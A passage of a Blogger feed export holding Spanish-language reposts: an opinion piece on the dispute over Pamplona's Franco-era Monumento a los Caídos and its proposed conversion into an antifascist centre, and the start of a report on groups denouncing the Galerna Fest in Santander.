comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/2170194083156586534?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2170194083156586534"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2170194083156586534"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/09\/cuarenta-y-ocho-anos-despues-el.html","title":"Cuarenta y ocho años después, el Congreso abre los archivos del asesinato de García Caparrós "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZCbS5DO8nxMJ1wDMEsFN8WHUfPqnkgXebVQbwiDV0CIv-gT3ww8zGHkaNsfDK2CHS8oqjAo0nLM1DemYLRINa7Xfx_YRDNy9-T3cqt-XGIC5BiSzDQN3-Uw2Zn1p-Phox-dOL8fdnemUOquGhctYNcRKx0UdwCgKg8Mcn1xWtCCi9T90e7oP2MN9kJjk3\/s72-c\/El%20Congreso%20desclasifica%20los%20archivos%20del%20asesinato%20de%20Manuel%20Jos%C3%A9%20Garc%C3%ADa%20Caparr%C3%B3s%20tras%2048%20a%C3%B1os%20de%20ocultamiento.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-6619724704586634303"},"published":{"$t":"2025-09-23T07:30:00.019+02:00"},"updated":{"$t":"2025-09-23T07:42:12.808+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"antifascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"neofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"urbanismo"}],"title":{"type":"text","$t":" Del Monumento infame y pedagogía antifascista "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"col-md-3\"\u003E\n      \u003C\/div\u003E\n      \n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-Hkj2ZQM4rXAbQypi5OdIhmMtTWkcBr8P_UXZFn_1HuOlrL8snx4_xnSjMkjYsz3qLpaqFOnGS6Z6uO8DD3BsRRMqbHuXtnTsR2f9jx-_eUnwQBT45vy9Z9Zy-alAWesiX7o-MGmYvXK8piJ0VSG8l79KBXmS0Y_zI878RBaHSvZdPWmkXXay62UV1s6d\/s1920\/Del%20Monumento%20infame%20y%20pedagog%C3%ADa%20antifascista.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-Hkj2ZQM4rXAbQypi5OdIhmMtTWkcBr8P_UXZFn_1HuOlrL8snx4_xnSjMkjYsz3qLpaqFOnGS6Z6uO8DD3BsRRMqbHuXtnTsR2f9jx-_eUnwQBT45vy9Z9Zy-alAWesiX7o-MGmYvXK8piJ0VSG8l79KBXmS0Y_zI878RBaHSvZdPWmkXXay62UV1s6d\/s320\/Del%20Monumento%20infame%20y%20pedagog%C3%ADa%20antifascista.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EDel Monumento infame y pedagogía antifascista\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #e69138;\"\u003EJon Artza\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E¿De qué se discute en Iruñea y en toda Nafarroa en los últimos meses? ¿De los jóvenes migrantes sin techo, las transferencias de tráfico o la reforma del paseo Sarasate? \u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn absoluto, toda la inmensa pasión foral está volcada en el futuro inmediato del llamado Monumento a los Caídos.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"col-md-3\"\u003E\n                \u003C\/div\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEste ominoso panteón franquista, levantado en 1942 a mayor gloria del general golpista Emilio Mola, lleva varias décadas en el limbo. Pasó de iglesia cruzada a sala de exposiciones municipal, hasta que fue clausurada. Tras ser exhumado en 2016 el cadáver de Mola, situado en la cripta -que podrá ser desacralizada para impedir las misas golpistas de la carlista Hermandad de voluntarios de la Cruz-, durante el primer ‘gobierno del cambio’ (2015-2019) se inició un \u003Ca href=\"https:\/\/www.elsaltodiario.com\/sin-publicar\/memoria-historica\/cronica-de-monumento-caidos-desahuciado\"\u003Eproceso de revisión de su destino\u003C\/a\u003E. A las jornadas de la asociación ZER en 2017, protagonizadas por artistas y activistas de la memoria histórica, siguieron unas \u003Ca href=\"https:\/\/www.elsaltodiario.com\/memoria-historica\/monumento-los-caidos-oportunidad-estrategica-derribo-resignificacion\"\u003Ejornadas municipales en 2018,\u003C\/a\u003E que contaron con la participación de varios expertos nacionales e internacionales. Finalmente, se abrió un concurso de ideas en 2019 que acabó en fiasco; no se eligió un proyecto ganador de entre los siete seleccionados, y el propio concurso se vio cuestionado, y paralizado por denuncias.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv id=\"contenido-principal-articulo\"\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESin embargo, el panorama ha dado un vuelco radical \ndurante el segundo ‘gobierno del cambio’, propiciado por la moción de \ncensura a Cristina Ibarrola, la alcaldesa de UPN, que le devolvió en \n2023 la makila a Joseba Asirón, el cual aunó el apoyo de EH Bildu, Geroa\n Bai, Contigo-Zurekin, y traspasando por vez primera sus líneas rojas, \ndel PSN. La noticia del desatasco del proceso ha llegado en noviembre de\n 2024, con el anuncio del \u003Ca href=\"https:\/\/www.elsaltodiario.com\/navarra\/un-polemico-acuerdo-politico\" target=\"_blank\"\u003Epolémico Acuerdo político\u003C\/a\u003E\n apoyado por una mayoría municipal, que apuesta por la demolición \nparcial y la llamada ‘resignificación’, del cual ha quedado excluido \nContigo-Zurekin, partidario del derribo total.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELas claves de la polémica\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E¿Pero cuales son las claves\n de la polémica? La primera, la complejidad de las respectivas \nposiciones, por ejemplo, entre los partidos abertzales, cuya militancia \nse dividía entre derribo y resignificación, para tener que aceptar ahora\n la conservación parcial, siendo esta incluso bendecida por LAB y \nArnaldo Otegi, para recibir el apoyo del PSN. Un Partido Socialista que \ntiene en el Valle de Cuelgamuros una patata caliente equivalente, con la\n significativa diferencia de que, mientras que en Iruñea el edificio, ya\n desacralizado, se destina a centro de interpretación antifascista, en \nMadrid se respeta la sacralidad del espacio y se consiente la presencia \nde la abadía benedictina.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPor otra parte, Contigo-Zurekin y la \nmayoría de asociaciones memorialistas son furibundas partidarias del \nderribo, lo que provoca grietas en el gobierno municipal. \u003Ca href=\"https:\/\/www.elsaltodiario.com\/politica\/no-se-pueden-repetir-errores-la-izquierda-navarra-concurrira-unida-a-las-elecciones\" target=\"_blank\"\u003EBegoña Alfaro\u003C\/a\u003E,\n su líder y consejera de vivienda de Navarra, ha declarado, sin matices,\n que “utilizar un monumento, todo él, de exaltación de los asesinos del \nfranquismo para dignificar la memoria de sus víctimas, es un profundo \nerror en términos de memoria histórica, y contrario al espíritu de todas\n las leyes de memoria democrática, tanto de la ley navarra como la \nespañola, que abogan por retirar la simbología franquista. (…) Además, \neste error va a llevar a que muchas familias de las víctimas, no quieran\n que su nombre aparezca asociado a ese edificio pues se interpreta como \nun insulto a las mismas”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EFinalmente, enfrente, la derecha \nnavarra, que apoya la iniciativa de reconvertir el edificio en un Museo \nde Pamplona, con el objetivo inconfesable de blanquear el sangriento \ngolpe del 36 (más de 3.500 asesinados) y la feroz represión de la \ndictadura franquista.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl edificio de Los Caídos tiene \ntapados los símbolos franquistas, pero todavía  presenta en su cúpula \nuna suerte de  delirante cómic carlista nacional-católico de la historia\n de Navarra\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa segunda clave reside en el discutido valor\n estético del edificio, diseñado por los arquitectos del régimen, José \nYarnoz y Víctor Eusa. Justamente este último es artífice de los \nedificios más emblemáticos del II Ensanche pamplonés, al tiempo que \nmiembro de la Junta Carlista y chófer de Mola, además de responsable de \nasesinatos y atrocidades durante el golpe. Su nombre también se ha visto\n envuelto recientemente en una agria polémica acerca de la retirada de \nsu nombre dedicado a una calle pamplonesa. La decisión ha sido aplaudida\n por todos los memorialistas, pero criticada por Alfonso Alzugaray, \nsecretario de la Junta Directiva del Colegio Oficial de Arquitectos \nVasco Navarro, que, todo hay que decirlo, es sobrino nieto de José \nAlzugaray, quien se encargara durante un tiempo de las obras del \nMonumento.  \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl edificio, una imponente basílica neoclásica \nadornada por un estanque y un parque, tiene tapados los símbolos \nfranquistas, pero todavía presenta en su cúpula los frescos del Ramón \nStolz, una suerte de delirante cómic carlista nacional-católico de la \nhistoria de Navarra. Para unos el edificio es un adefesio solo digno de \nderribo, para otros una noble edificación aprovechable para otros fines,\n y, para algunos, una oportunidad para la resignificación o la \nconversión en centro memorialista.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa tercera clave es la confusión conceptual, museística y \npolítica, que envuelve el debate e impide el diálogo y el consenso. \nNadie sabe a ciencia cierta qué significa ‘resignificación’, término que\n probablemente se confunde con algún tipo de reutilización. Las \ndiferentes posiciones se identifican básicamente con las posturas de \ncada partido navarro, las cuales se convierten en banderas ideológicas \ndiferenciadas y nichos de votos. La acritud del debate sobre el enfoque \nético y las supuestas ofensas de la operación ha polarizado internamente\n -hasta la descalificación- al conjunto del activismo memorialista, \nembarrando cualquier vía de resolución concertada.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa \nconsecuencia, como cuarta clave, más allá de la conservación total, la \nremodelación parcial o el derribo, es la carencia a día de hoy de un \nenfoque y programación para el futuro centro de interpretación \nantifranquista, puesto que carece de proyecto previo que lo oriente. Se \nha prometido un proceso participativo y se abrirá un nuevo concurso \narquitectónico, tareas que deberá  guiar el consejo asesor de “altísimo \nnivel” recién nombrado. Consejo que está compuesto por catorce figuras y\n dominado por la expertise de perfiles locales e internacionales sobre \nel activismo. Sin embargo, por el momento, nada sabemos de un aspecto \nfundamental: la autonomía legal y la dirección del futuro centro, \nesenciales para su continuidad, ni del abordaje de otros problemas como \nla inevitable gentrificación y la especulación inmobiliaria de la zona \ntras su remodelación.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEnfoques contrapuestos\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPara \nposicionarse en torno a estas claves han surgido algunas iniciativas más\n o menos explícitamente beligerantes, manifestaciones incluidas, \nespecialmente ruidosas en la prensa. No obstante, entre la campaña \nmisionera pro-derribo titulada Francamente no y la revista derechista \nPregón que publicó en abril un amplio monográfico cantando los méritos \nartísticos del Monumento, surge la iniciativa rompedora de la editorial \nKatakrak, impulsada por el colectivo \u003Ci\u003E\u003Ca href=\"https:\/\/www.elsaltodiario.com\/memoria-historica\/irauli-darle-vuelta-monumento-a-los-caidos-derribo-resignificacion-museo\" target=\"_blank\"\u003ECaídos Irauli \/ Dale la vuelta a Los Caídos\u003C\/a\u003E\u003C\/i\u003E,\n que se ha atrevido a publicar un heteróclito libro de colaboraciones de\n activistas, docentes y artistas con el propósito de abogar por la \nconservación del edificio, si quiera parcial o alterada, así como la \ncreación de un centro de interpretación antifascista, pero sin entrar al\n trapo de la engañosa y empobrecedora disyuntiva. De ahí, justamente, su\n provocador título: Ni derribo ni resignificación. El Monumento a los \nCaídos como herramienta contra los fascismos.\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDesde la \ninicviativa Caídos Irauli se aboga por la conservación del edificio, si \nquiera parcial o alterada,  así como la creación de un centro de \ninterpretación antifascista\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESegún recoge el prólogo del \nlibro: “Sin negar la legitimidad de ambas posiciones, algunas recogidas \nen sus artículos, salir del juego polarizador entre ambas posiciones, \npara poner el acento en el carácter pedagógico del uso del edificio como\n herramienta no solo memorialista, sino directamente antifascista. (...)\n En este aspecto, también en el ámbito memorialista, y de manera \ndestacada por su valor en el imaginario político intergeneracional, todo\n lo que no es antifascismo bien articulado le hace el juego a este \n(neo)fascismo. Nunca más un Monumento a los Caídos. Contra el fascismo, \ndémosle la vuelta”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EToda esta zarabanda entre la disputa \nmemorialista, el urbanismo especulativo y la baja política tiene \nobnubilada a la ciudadanía, que no se pregunta por las cuestiones de \nfondo, marcadas por el ascenso del neofascismo, las cuales podrían \nsintetizarse en la pregunta: ¿Qué tipo de memoria histórica puede \ncombatirlo con mayor eficacia? Si esta mira al pasado, el derribo parece\n justificado, pero si se dirige también al presente y al futuro, a las \nnuevas generaciones, su conservación resulta extraordinariamente \nvaliosa. Una doble y dislocada mirada, como la del ángel de Walter \nBenjamin, que, lamentablemente, el Acuerdo municipal, con sus \ncomponendas y guiños para contentar a casi todos, no asume.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl reto del (anti)fascismo\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EMientras\n proliferan en el mundo los saludos a la romana y el imperialismo \nbelicista se impone, los partidos ultras avanzan bajo el ala siniestra \ndel trumpismo, consolidando alternativas proto-fascistas como la alianza\n PP-Vox. Su expectativa abre el escenario de la deriva de nuestras \ndébiles democracias liberales hacia el modelo del régimen autocrático. \nCuyas inconfesables raíces espirituales se hallan, justamente, en la \nestética funeraria en torno a los héroes sangrientos, como la del “mulo \nMola” (Pablo Neruda) en el Monumento, aquel que proclamó durante el \ngolpe: “Es necesario crear una atmósfera de terror, hay que dejar \nsensación de dominio eliminando sin escrúpulos ni vacilación a todo el \nque no piense como nosotros. Tenemos que causar una gran impresión, todo\n aquel que sea abierta o secretamente defensor del Frente Popular debe \nser fusilado”. Y que, en un alarde de radical coherencia, confesó :“Yo \nveo a mi padre en las filas contrarias y lo fusilo”.\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EIruñea,\n a partir del Monumento y de una red memorialista con hitos fuertes, \nrequiere de audacia política e inteligencia pedagógica para convertirse \nen capital antifa del norte\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn este convulso contexto de \nguerra cultural, ¿qué papel puede jugar el Monumento a los Caídos, el \nsegundo de este tipo en envergadura del Estado? Iruñea, a partir del \nMonumento y de una red memorialista con hitos como el Fuerte de San \nCristóbal o el Parque de Sartaguda, si tuviera suficiente audacia \npolítica e inteligencia pedagógica, podría alejarse de su fama como \ncapital de la provincia laureada con la ‘berza’ franquista para \nconvertirse en capital antifa del norte.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl debate de Iruñea es, \nen última instancia, un debate a nivel estatal, pero también una pieza \nfundacional de la Europa de la posguerra acerca de la herencia incómoda \ndel fascismo, como los casos de la casa natal de Mussolini en Predappio o\n la de Hitler en Braunau. Bosques de memoria, la reciente exposición en \nel Museo San Telmo, da fe en su presentación de la complejidad de la \nsituación: “¿Cómo se transforma una sociedad bajo un régimen \ntotalitario? ¿Cuáles son esas huellas que imprime en toda sociedad? \n¿Cómo las asumimos? ¿Cuántas historias se cubren y descubren con ellas? \n¿Qué relatos nos dejan? ¿Qué relatos disputamos?”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ENo cabe duda de\n que, frente a este reto, en tiempos del fascismo 2.0, la nueva versión \ndel “fascismo eterno” teorizado por Umberto Eco, no existe un sentido en\n la lucha antifascista determinado previamente. Será en la conversación,\n en la polémica, en el cordial (des)acuerdo, en definitiva, en el “valor\n de discordia” (Gabi Dolff-Bonekämper), donde hallemos la respuesta, \nsolo que esa respuesta será siempre un proceso abierto.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EMientras \nen el interior del edificio todavía abandonado las palomas repintan los \nmurales con sus deyecciones, parejas de adolescentes latinos aprovechan \nde noche sus hornacinas para hacer manitas y, cada Sanfermines, la gente\n menuda disfruta del parque infantil de juegos entre sus columnas… \nMientras disputamos sobre el Monumento infame y el fascismo se \ndespierta, la vida sigue.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.elsaltodiario.com\/navarra\/del-monumento-infame-pedagogia-antifascista#\" target=\"_blank\"\u003Eelsaltodiario.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/6619724704586634303\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/6619724704586634303?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/6619724704586634303"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/6619724704586634303"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/09\/del-monumento-infame-y-pedagogia.html","title":" Del Monumento infame y pedagogía antifascista "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-Hkj2ZQM4rXAbQypi5OdIhmMtTWkcBr8P_UXZFn_1HuOlrL8snx4_xnSjMkjYsz3qLpaqFOnGS6Z6uO8DD3BsRRMqbHuXtnTsR2f9jx-_eUnwQBT45vy9Z9Zy-alAWesiX7o-MGmYvXK8piJ0VSG8l79KBXmS0Y_zI878RBaHSvZdPWmkXXay62UV1s6d\/s72-c\/Del%20Monumento%20infame%20y%20pedagog%C3%ADa%20antifascista.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-1064930856276246419"},"published":{"$t":"2025-09-22T08:30:00.028+02:00"},"updated":{"$t":"2025-09-22T08:30:00.112+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"antifascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Luchas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Manifiesto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"neofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":"Revisionismo del franquismo o defensores de teorías racistas: colectivos antifascistas advierten de que el Galerna Fest es un «campo de entrenamiento del odio» "},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGHsdy6UKz1q3ja2C7sbbbG6bZF0KMFbsGgl-Tn5rkP_C3QMhH6u9f7MqfoEZ5qLrDwO4oQZPJiKtqfMFZ-GiCKFkRGd7pckvIjmgjB1zzCi9aLPlA40w_FYzaBzKVng925qWcu8RNmzSl5rSKXgLnmJnHrhoubKZjH4kuZs7_uEfbJhuzedy8XUDhXovN\/s1920\/Revisionismo%20del%20franquismo%20o%20defensores%20de%20teor%C3%ADas%20racistas_%20colectivos%20antifascistas%20advierten%20de%20que%20el%20Galerna%20Fest%20es%20un%20%C2%ABcampo%20de%20entrenamiento%20del%20odio%C2%BB.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGHsdy6UKz1q3ja2C7sbbbG6bZF0KMFbsGgl-Tn5rkP_C3QMhH6u9f7MqfoEZ5qLrDwO4oQZPJiKtqfMFZ-GiCKFkRGd7pckvIjmgjB1zzCi9aLPlA40w_FYzaBzKVng925qWcu8RNmzSl5rSKXgLnmJnHrhoubKZjH4kuZs7_uEfbJhuzedy8XUDhXovN\/s320\/Revisionismo%20del%20franquismo%20o%20defensores%20de%20teor%C3%ADas%20racistas_%20colectivos%20antifascistas%20advierten%20de%20que%20el%20Galerna%20Fest%20es%20un%20%C2%ABcampo%20de%20entrenamiento%20del%20odio%C2%BB.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79; font-family: verdana; font-size: large;\"\u003ERevisionismo del franquismo o defensores de teorías racistas: colectivos antifascistas advierten de que el Galerna Fest es un «campo de entrenamiento del odio»\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79; font-family: verdana; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003ELa coordinadora Las calles contra el fascismo denuncia que el festival \nprevisto en Santander combina música y ponencias ultraderechistas con \npresencia internacional, con vínculos constatados en redes neofascistas \neuropeas                    \u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cdiv data-bg=\"#FFFFFF\" data-comments=\"0\" data-commentsbg=\"#efbfba\" data-content-offset=\"0\" data-endfg=\"#f44813\" data-fg=\"#ef4136\" data-fgopacity=\"0.5\" data-location=\"page\" data-mute=\"\" data-mutedfg=\"#ef4136\" data-mutedopacity=\"0.5\" data-non-touch=\"1\" data-placement-offset-touch=\"0\" data-placement-offset=\"0\" data-placement-touch=\"top\" data-placement=\"top\" data-rtl=\"\" data-shadow=\"1\" data-touch=\"1\" data-transparent=\"\" data-width=\"5\" id=\"wtr-content\"\u003E\n\n\n\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa \u003Cstrong\u003Ecoordinadora antifascista Las calles contra el Fascismo\u003C\/strong\u003E denuncia que El denominado \u003Cstrong\u003EGalerna Fest\u003C\/strong\u003E,\n previsto para los días 26 y 27 de septiembre en Santander y organizado \npor la Asociación Cultural Alfonso I no es, como se presenta, un \nfestival cultural y musical, sino un espacio de propaganda neofascista \nque combina conciertos de bandas vinculadas al movimiento skinhead con \nponencias ideológicas de ultraderecha, algunas de ellas 